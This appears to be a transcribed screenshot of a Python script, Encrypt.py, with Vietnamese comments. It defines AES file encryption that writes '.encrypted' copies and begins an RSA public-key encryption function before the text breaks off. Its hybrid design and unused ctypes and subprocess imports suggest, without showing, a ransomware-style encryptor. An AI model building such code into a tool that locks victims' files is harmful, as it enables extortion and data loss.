 Encrypt.py - C:\Users\Quang Vinh\Desktop\exe\Encrypt.py (3.10.10)
File Edit Format Run Options Window Help
from Crypto.Cipher import AES
from cryptography.hazmat.primitives.asymmetric import rsa, padding
from cryptography.hazmat.primitives import serialization, hashes
from cryptography.hazmat.backends import default_backend
import os
import ctypes
import subprocess

# Hàm mã hóa file bằng AES
def encrypt_file(key, filename):
    chunksize = 64 * 1024
    output_filename = filename + '.encrypted'
    filesize = str(os.path.getsize(filename)).zfill(16)
    iv = os.urandom(16)

    encryptor = AES.new(key, AES.MODE_CBC, iv)

    with open(filename, 'rb') as infile:
        with open(output_filename, 'wb') as outfile:
            outfile.write(filesize.encode('utf-8'))
            outfile.write(iv)

            while True:
                chunk = infile.read(chunksize)
                if len(chunk) == 0:
                    break
                elif len(chunk) % 16 != 0:
                    chunk += b' ' * (16 - len(chunk) % 16)

                outfile.write(encryptor.encrypt(chunk))

    return output_filename

# Hàm mã hóa file bằng RSA
def rsa_encrypt_file(input_file, output_file, public_key_file):
    # Đọc nội dung của file input vào bộ nhớ
    with open(input_file, "rb") as file:
        plaintext = file.read()

    # Load khóa công khai từ file .pem
    with open(public_key_file, "rb") as key_file:
        public_key = serialization.load_pem_public_key(
            key_file.read(),
            backend=default_backend()
        )

    # Mã hóa nội dung của file
    ciphertext = public_key.encrypt(